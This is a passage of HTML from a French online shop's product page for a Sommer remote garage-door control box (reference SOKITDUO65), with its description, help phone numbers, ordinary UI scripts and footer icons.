13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
            fill="#939393"/>
    </svg>
    <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
         viewBox="0 0 26 25"
         fill="none"
         xmlns="http://www.w3.org/2000/svg">
        <path
            d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
            fill="#FFAC15"/>
    </svg>
</button>
                                    </div>
            </div>

        
    
        
            </div>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div class="product-sections flex flex-col lg:flex-row">
    <div class="flex flex-col lg:w-5/12 col-left"> <!-- COL LEFT -->
                    <section id="description-mobile" class="mb-10 rounded-md shadow-lg description-mobile">
                                    <div class="relative card w-full rounded-md">
                        <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                        <div class="product-text-content">
    Descriptif<br><br> Boîtier de commande seul déporté comprenant la platine electronique de commande avec recepteur intégré+ <br>éclairage et bouton-poussoir rouge   (pour un montage mural ou au plafond) avec force de traction de 650N.<br><br>Ralenti régulé en forme de rampe sans perte de force.<br><br>Faible consommation grâce au transformateur torique.<br><br><br><br>Avantages produits<br><br> Pour le montage du boîtier de commande déporté, l'éclairage et le bouton-poussoir se trouvent déjà dans la zone <br>de la porte de sortie.<br><br>L'installation coûteuse d'une prise de courant supplémentaire au plafond n'est pas nécessaire, une prise de courant <br>déjà existante peut être utilisée par le boîtier de commande déporté.<br><br>Protection contre les accidents grâce à la mesure des valeurs de force régulée électroniquement par DPS (Système <br>de Puissance Dynamique).<br><br> <br><br>Remarques<br><br>Le kits complet est lé référence SOKITDUO65<br><br><br></div>
                    </div>
                            </section>
                    <section id="product.brand.block" class="mb-10 rounded-md shadow-lg product.brand.block">
                                    <div class="relative card w-full rounded-md gradient-yellow">
                                                                        <div class="brand-content flex flex-col md:flex-row md:space-between md:items-center md:justify-between">
    <span class="block pr-5 mb-3 text-white text-md font-semibold md:mb-0">Découvrez toute la gamme de produits</span>
    <a href="" class="self-start">
        <picture>
            <img class="object-scale-down bg-white h-20 rounded-md shadow-lg" src="https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/s/o/sommer_1.jpg" alt="logo Sommer"/>
        </picture>
    </a>
</div>
                    </div>
                            </section>
                    <section id="product-reassurance-help" class="mb-10 rounded-md shadow-lg product-reassurance-help">
                                    <div class="relative card w-full rounded-md reassurance-help overlay-black">
                                                <div
                            class="overlay-tel" card-tel"
                            data-tel='03 88 19 18 68'                        ></div>
                                                <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                        <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                    </div>
                            </section>
            </div>
    <div class="lg:w-7/12 lg:pl-10 col-right"> <!-- COL RIGHT -->
                    <section id="description" class="order-2 mb-10 rounded-md shadow-lg description">
                <div class="relative  card w-full rounded-md ">
                    <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                    <div class="product-text-content">
    Descriptif<br><br> Boîtier de commande seul déporté comprenant la platine electronique de commande avec recepteur intégré+ <br>éclairage et bouton-poussoir rouge   (pour un montage mural ou au plafond) avec force de traction de 650N.<br><br>Ralenti régulé en forme de rampe sans perte de force.<br><br>Faible consommation grâce au transformateur torique.<br><br><br><br>Avantages produits<br><br> Pour le montage du boîtier de commande déporté, l'éclairage et le bouton-poussoir se trouvent déjà dans la zone <br>de la porte de sortie.<br><br>L'installation coûteuse d'une prise de courant supplémentaire au plafond n'est pas nécessaire, une prise de courant <br>déjà existante peut être utilisée par le boîtier de commande déporté.<br><br>Protection contre les accidents grâce à la mesure des valeurs de force régulée électroniquement par DPS (Système <br>de Puissance Dynamique).<br><br> <br><br>Remarques<br><br>Le kits complet est lé référence SOKITDUO65<br><br><br></div>
                </div>
            </section>
                    <section id="product.cofidis" class="order-2 mb-10 rounded-md shadow-lg product.cofidis">
                <div class="relative  card w-full rounded-md p-0">
                                        <div>
    <picture>
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-mobile.png"
            media="(max-width: 639px)"
        >
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            media="(min-width: 640px)"
        >
        <img
            src="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            alt="Cofidis banner"
        >
    </picture>
</div>
                </div>
            </section>
                    <section id="product-reassurance-help-mobile" class="order-2 mb-10 rounded-md shadow-lg product-reassurance-help-mobile">
                <div class="relative reassurance-help overlay-black card w-full rounded-md ">
                    <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                    <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                </div>
            </section>
            </div>
</div>
<script>

    // Card tel cliquables

    let overlayTel = document.querySelectorAll('.overlay-tel');
    for (let i = 0; i < overlayTel.length; i++) {
        overlayTel[i].addEventListener('click', function(e){
            let tel = e.target.dataset.tel;
            document.location.href = "tel:"+tel;
        });
    }

    let cardTitles = document.querySelectorAll('.product-sections .card .card-title');
    for (let i = 0; i < cardTitles.length; i++) {
        cardTitles[i].addEventListener('click', function(e){
            let svg = e.target.lastElementChild;
            let textContent = e.target.parentNode.nextElementSibling;
            if(textContent){
                if(!textContent.classList.contains('block')){
                    textContent.classList.add('block');
                    svg.classList.remove('-rotate-90');
                }
                else {
                    textContent.classList.remove('block');
                    svg.classList.add('-rotate-90');
                }
            }
        })
    }
</script>

<section>
                </section>
</div>
    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="container lg:max-w-screen-lg xl:max-w-screen-xl flex sm:flex-row my-16 reassurance">
    <div class="flex-1 items-center my-8 sm:w-1/2 xl:w-1/4 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 65 66" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="37" cy="38.5" r="27.5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M29.9998 9.16663C15.1802 9.16663 3.1665 21.1803 3.1665 36C3.1665 50.8196 15.1802 62.8333 29.9998 62.8333C44.8195 62.8333 56.8332 50.8196 56.8332 36C56.8332 21.1803 44.8195 9.16663 29.9998 9.16663ZM0.166504 36C0.166504 19.5235 13.5233 6.16663 29.9998 6.16663C46.4763 6.16663 59.8332 19.5235 59.8332 36C59.8332 52.4765 46.4763 65.8333 29.9998 65.8333C13.5233 65.8333 0.166504 52.4765 0.166504 36Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 24.5C30.8284 24.5 31.5 25.1716 31.5 26V37.7215L41.5406 41.6008C42.3134 41.8994 42.6978 42.7678 42.3992 43.5406C42.1006 44.3134 41.2322 44.6978 40.4594 44.3992L29.4594 40.1492C28.8812 39.9258 28.5 39.3698 28.5 38.75V26C28.5 25.1716 29.1716 24.5 30 24.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8632 12.9457L9.08043 10.5329C8.75223 10.0887 8.84626 9.46256 9.29045 9.13436C9.73464 8.80616 10.3608 8.90019 10.689 9.34438L12.4718 11.7572C12.8 12.2014 12.7059 12.8275 12.2617 13.1557C11.8175 13.4839 11.1914 13.3899 10.8632 12.9457Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.69648 8.2943L6.07351 11.5114L12.5077 6.75735L10.1307 3.54025L3.69648 8.2943ZM1.70369 7.28001C1.2595 7.60821 1.16547 8.23435 1.49367 8.67854L5.05921 13.5042C5.38741 13.9484 6.01356 14.0424 6.45775 13.7142L14.5005 7.77164C14.9447 7.44344 15.0387 6.8173 14.7105 6.37311L11.145 1.54746C10.8168 1.10327 10.1906 1.00924 9.74644 1.33744L1.70369 7.28001Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M49.63 13.2026L51.4127 10.7897C51.7409 10.3455 51.6469 9.71939 51.2027 9.39119C50.7585 9.06299 50.1324 9.15702 49.8042 9.60121L48.0214 12.014C47.6932 12.4582 47.7872 13.0844 48.2314 13.4126C48.6756 13.7408 49.3018 13.6467 49.63 13.2026Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M56.7967 8.55114L54.4197 11.7682L47.9855 7.01418L50.3625 3.79708L56.7967 8.55114ZM58.7895 7.53685C59.2337 7.86505 59.3277 8.49119 58.9995 8.93538L55.434 13.761C55.1058 14.2052 54.4796 14.2992 54.0354 13.971L45.9927 8.02848C45.5485 7.70028 45.4544 7.07413 45.7826 6.62995L49.3482 1.80429C49.6764 1.36011 50.3025 1.26608 50.7467 1.59428L58.7895 7.53685Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 6C31.1046 6 32 5.10457 32 4C32 2.89543 31.1046 2 30 2C28.8954 2 28 2.89543 28 4C28 5.10457 28.8954 6 30 6ZM30 8C32.2091 8 34 6.20914 34 4C34 1.79086 32.2091 0 30 0C27.7909 0 26 1.79086 26 4C26 6.20914 27.7909 8 30 8Z" fill="#FFAC15"/>
            <path d="M52 36C52 37.1046 51.1046 38 50 38C48.8954 38 48 37.1046 48 36C48 34.8954 48.8954 34 50 34C51.1046 34 52 34.8954 52 36Z" fill="#FFAC15"/>
            <path d="M32 57C32 58.1046 31.1046 59 30 59C28.8954 59 28 58.1046 28 57C28 55.8954 28.8954 55 30 55C31.1046 55 32 55.8954 32 57Z" fill="#FFAC15"/>
            <path d="M32 15C32 16.1046 31.1046 17 30 17C28.8954 17 28 16.1046 28 15C28 13.8954 28.8954 13 30 13C31.1046 13 32 13.8954 32 15Z" fill="#FFAC15"/>
            <path d="M12 36C12 37.1046 11.1046 38 10 38C8.89543 38 8 37.1046 8 36C8 34.8954 8.89543 34 10 34C11.1046 34 12 34.8954 12 36Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Expédition express 24H</span> <strong class="block">sur tous nos produits en stock</strong> Chronopost  Colissimo</p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 84 69" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="29.5" y="35" width="54" height="34" rx="5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.75 27.5C26.0931 27.5 24.75 28.8431 24.75 30.5V57.5C24.75 59.1569 26.0931 60.5 27.75 60.5H68.25C69.9069 60.5 71.25 59.1569 71.25 57.5V30.5C71.25 28.8431 69.9069 27.5 68.25 27.5H67.5C66.6716 27.5 66 26.8284 66 26C66 25.1716 66.6716 24.5 67.5 24.5H68.25C71.5637 24.5 74.25 27.1863 74.25 30.5V57.5C74.25 60.8137 71.5637 63.5 68.25 63.5H27.75C24.4363 63.5 21.75 60.8137 21.75 57.5V30.5C21.75 27.1863 24.4363 24.5 27.75 24.5H32.5C33.3284 24.5 34 25.1716 34 26C34 26.8284 33.3284 27.5 32.5 27.5H27.75Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16.5C4.84315 16.5 3.5 17.8431 3.5 19.5V46.5C3.5 48.1569 4.84315 49.5 6.5 49.5H17C17.8284 49.5 18.5 50.1716 18.5 51C18.5 51.8284 17.8284 52.5 17 52.5H6.5C3.18629 52.5 0.5 49.8137 0.5 46.5V19.5C0.5 16.1863 3.18629 13.5 6.5 13.5H33C33.8284 13.5 34.5 14.1716 34.5 15C34.5 15.8284 33.8284 16.5 33 16.5H6.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.75 39.5C21.75 38.6716 22.4216 38 23.25 38H72.75C73.5784 38 74.25 38.6716 74.25 39.5C74.25 40.3284 73.5784 41 72.75 41H23.25C22.4216 41 21.75 40.3284 21.75 39.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 28C0.5 27.1716 1.17157 26.5 2 26.5H18C18.8284 26.5 19.5 27.1716 19.5 28C19.5 28.8284 18.8284 29.5 18 29.5H2C1.17157 29.5 0.5 28.8284 0.5 28Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M40.7778 16.2222C40.0721 16.2222 39.5 16.7942 39.5 17.4999V27.2222C39.5 27.9279 40.0721 28.4999 40.7778 28.4999H60.2222C60.9279 28.4999 61.5 27.9279 61.5 27.2222V17.4999C61.5 16.7942 60.9279 16.2222 60.2222 16.2222H40.7778ZM36.5 17.4999C36.5 15.1374 38.4152 13.2222 40.7778 13.2222H60.2222C62.5848 13.2222 64.5 15.1374 64.5 17.4999V27.2222C64.5 29.5847 62.5848 31.4999 60.2222 31.4999H40.7778C38.4152 31.4999 36.5 29.5847 36.5 27.2222V17.4999Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4996 3.72217C49.0557 3.72217 47.6708 4.29578 46.6498 5.31681C45.6288 6.33784 45.0552 7.72266 45.0552 9.16661V14.7222C45.0552 15.5506 44.3836 16.2222 43.5552 16.2222C42.7267 16.2222 42.0552 15.5506 42.0552 14.7222V9.16661C42.0552 6.92701 42.9449 4.77913 44.5285 3.19549C46.1121 1.61185 48.26 0.722168 50.4996 0.722168C52.7392 0.722168 54.8871 1.61185 56.4707 3.19549C58.0544 4.77913 58.9441 6.92701 58.9441 9.16661V14.7222C58.9441 15.5506 58.2725 16.2222 57.4441 16.2222C56.6156 16.2222 55.9441 15.5506 55.9441 14.7222V9.16661C55.9441 7.72266 55.3705 6.33784 54.3494 5.31681C53.3284 4.29578 51.9436 3.72217 50.4996 3.72217Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Paiement sécurisé</span> <strong class="block">Ainsi que le paiement en plusieurs fois</strong></p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 81 65" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M67 28H75C78.3137 28 81 30.6863 81 34V48C81 51.3137 78.3137 54 75 54H67V28Z" fill="#FFF0CC"/>
            <path d="M20 54L12 54C8.68629 54 6 51.3137 6 48L6 34C6 30.6863 8.68629 28 12 28L20 28L20 54Z" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 29.2725C0.5 24.6754 4.22109 20.9543 8.81811 20.9543H17.1362V23.9543H8.81811C5.87794 23.9543 3.5 26.3323 3.5 29.2725V42.9087C3.5 45.8489 5.87794 48.2268 8.81811 48.2268H17.1362V51.2268H8.81811C4.22109 51.2268 0.5 47.5057 0.5 42.9087V29.2725Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.8638 22.4543C61.8638 21.6259 62.5353 20.9543 63.3638 20.9543H70.1819C74.7789 20.9543 78.5 24.6754 78.5 29.2725V42.9087C78.5 47.5057 74.7789 51.2268 70.1819 51.2268H63.3638C62.5353 51.2268 61.8638 50.5552 61.8638 49.7268C61.8638 48.8984 62.5353 48.2268 63.3638 48.2268H70.1819C73.1221 48.2268 75.5 45.8489 75.5 42.9087V29.2725C75.5 26.3323 73.1221 23.9543 70.1819 23.9543H63.3638C62.5353 23.9543 61.8638 23.2828 61.8638 22.4543Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1362 22.4543C14.1362 10.3201 23.9563 0.5 36.0906 0.5H42.9087C55.0429 0.5 64.863 10.3201 64.863 22.4543V49.7268C64.863 50.5552 64.1915 51.2268 63.363 51.2268C62.5346 51.2268 61.863 50.5552 61.863 49.7268V22.4543C61.863 11.977 53.3861 3.5 42.9087 3.5H36.0906C25.6132 3.5 17.1362 11.977 17.1362 22.4543V49.7268C17.1362 56.4356 22.5633 61.863 29.2725 61.863H39.4996C40.3281 61.863 40.9996 62.5346 40.9996 63.363C40.9996 64.1915 40.3281 64.863 39.4996 64.863H29.2725C20.9063 64.863 14.1362 58.0924 14.1362 49.7268V22.4543Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm">
            <span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">SAV réactif</span>
            03 88 19 18 68<br>
            <strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé        </p>
    </div>
</div>
<div class="text-gray-700 body-font bg-gray-900 border-t border-container-darker shadow">
    <div class="lg:container p-8 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl">
        <div class="flex flex-wrap order-first gap-y-16">
            <div class="w-full flex flex-wrap">
    <div class="w-full grid grid-cols-1 lg:grid-cols-3 lg:gap-8 xl:col-span-3">
        <div class="contactLinks mb-6 lg:mb-0">
            <a
               href="https://www.domo-confort.com/"
               title=""
               aria-label="store logo">
                <svg class="h-11 mb-5 mx-auto sm:mx-0" viewBox="0 0 223 42" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5023 21.9715C82.6559 21.9715 84.4369 20.1664 84.4369 17.0505C84.4369 13.9344 82.6559 12.065 79.5023 12.065H77.3781V21.9715H79.5023ZM87.5048 17.0505C87.5048 21.5844 84.3942 24.5286 79.6096 24.5286H74.3745V9.52905H79.6096C84.3942 9.52905 87.5048 12.4949 87.5048 17.0505Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M94.7053 22.1005C96.2932 22.1005 97.8165 20.94 97.8165 18.5762C97.8165 16.1912 96.3356 15.052 94.7483 15.052C93.1604 15.052 91.7229 16.1912 91.7229 18.5762C91.7229 20.94 93.0959 22.1005 94.7053 22.1005ZM94.7053 24.7223C91.2724 24.7223 88.6763 22.3151 88.6763 18.5762C88.6763 14.8158 91.3582 12.4302 94.7911 12.4302C98.2239 12.4302 100.906 14.8158 100.906 18.5762C100.906 22.3151 98.1594 24.7223 94.7053 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M119.413 17.9531C119.413 16.0618 118.362 15.0734 116.774 15.0734C115.165 15.0734 114.114 16.0618 114.114 17.9531V24.5288H111.11V17.9531C111.11 16.0618 110.059 15.0734 108.471 15.0734C106.841 15.0734 105.789 16.0618 105.789 17.9531V24.5288H102.786V12.6238H105.789V14.0633C106.54 13.075 107.806 12.4519 109.286 12.4519C111.132 12.4519 112.655 13.2471 113.47 14.7297C114.243 13.3759 115.809 12.4519 117.547 12.4519C120.4 12.4519 122.417 14.257 122.417 17.545V24.5288H119.413V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M129.888 22.1005C131.476 22.1005 133 20.94 133 18.5762C133 16.1912 131.519 15.052 129.931 15.052C128.344 15.052 126.906 16.1912 126.906 18.5762C126.906 20.94 128.279 22.1005 129.888 22.1005ZM129.888 24.7223C126.456 24.7223 123.859 22.3151 123.859 18.5762C123.859 14.8158 126.541 12.4302 129.974 12.4302C133.407 12.4302 136.089 14.8158 136.089 18.5762C136.089 22.3151 133.342 24.7223 129.888 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M150.268 9.33569C153.594 9.33569 156.297 11.1195 157.305 14.1925H153.851C153.143 12.7524 151.856 12.0435 150.246 12.0435C147.629 12.0435 145.763 13.956 145.763 17.0072C145.763 20.0371 147.629 21.9715 150.246 21.9715C151.856 21.9715 153.143 21.2622 153.851 19.8009H157.305C156.297 22.8955 153.594 24.6574 150.268 24.6574C145.956 24.6574 142.673 21.4988 142.673 17.0072C142.673 12.5162 145.956 9.33569 150.268 9.33569Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M164.828 22.1005C166.415 22.1005 167.939 20.94 167.939 18.5762C167.939 16.1912 166.458 15.052 164.871 15.052C163.283 15.052 161.845 16.1912 161.845 18.5762C161.845 20.94 163.218 22.1005 164.828 22.1005ZM164.828 24.7223C161.395 24.7223 158.799 22.3151 158.799 18.5762C158.799 14.8158 161.481 12.4302 164.914 12.4302C168.346 12.4302 171.028 14.8158 171.028 18.5762C171.028 22.3151 168.282 24.7223 164.828 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M181.232 17.9531C181.232 16.0408 180.181 15.0091 178.593 15.0091C176.963 15.0091 175.912 16.0408 175.912 17.9531V24.5288H172.908V12.6238H175.912V14.1064C176.684 13.0965 177.971 12.4519 179.495 12.4519C182.262 12.4519 184.236 14.257 184.236 17.545V24.5288H181.232V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M187.41 15.0951H186.058V12.6239H187.41V12.0221C187.41 9.09968 189.062 7.7458 192.409 7.83172V10.3676C190.95 10.3245 190.456 10.7973 190.456 12.1296V12.6239H192.538V15.0951H190.456V24.5286H187.41V15.0951Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M199.767 22.1005C201.354 22.1005 202.878 20.94 202.878 18.5762C202.878 16.1912 201.397 15.052 199.81 15.052C198.222 15.052 196.784 16.1912 196.784 18.5762C196.784 20.94 198.157 22.1005 199.767 22.1005ZM199.767 24.7223C196.334 24.7223 193.738 22.3151 193.738 18.5762C193.738 14.8158 196.42 12.4302 199.853 12.4302C203.285 12.4302 205.967 14.8158 205.967 18.5762C205.967 22.3151 203.221 24.7223 199.767 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M211.179 24.5288H208.175V12.6238H211.179V14.4719C211.93 13.2471 213.175 12.4519 214.826 12.4519V15.6106H214.033C212.252 15.6106 211.179 16.2986 211.179 18.598V24.5288Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M217.314 15.0949H215.898V12.6237H217.314V9.67969H220.34V12.6237H223V15.0949H220.34V20.8539C220.34 21.6491 220.662 21.9931 221.606 21.9931H223V24.5284H221.112C218.838 24.5284 217.314 23.5613 217.314 20.8323V15.0949Z" fill="white"/>
                    <mask id="mask0_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="62" height="22">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20.5835H61.4253V42H0V20.5835Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.9435 23.7151C12.9435 23.7151 -2.83999 29.2276 0.451529 35.3678C4.66786 43.2327 23.9447 42.0673 29.6133 41.7521C34.3854 41.4868 53.9446 39.6115 60.1278 32.6979C61.9858 30.6202 61.8279 27.4211 59.7866 25.5239C57.4973 23.3961 52.1918 20.7667 45.5844 20.5835" fill="#C8C8CA"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.1287 37.6042L53.0786 28.4667V18.1023L30.8677 23.5592L26.5155 19.0064L25.2583 20.8468L26.1287 37.6042Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7521 11.5482L10.6553 27.7243L26.129 37.6046V17.1661L18.4888 6.31763L10.7521 11.5482Z" fill="#FAFAFA"/>
                    <mask id="mask1_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="50" height="26">
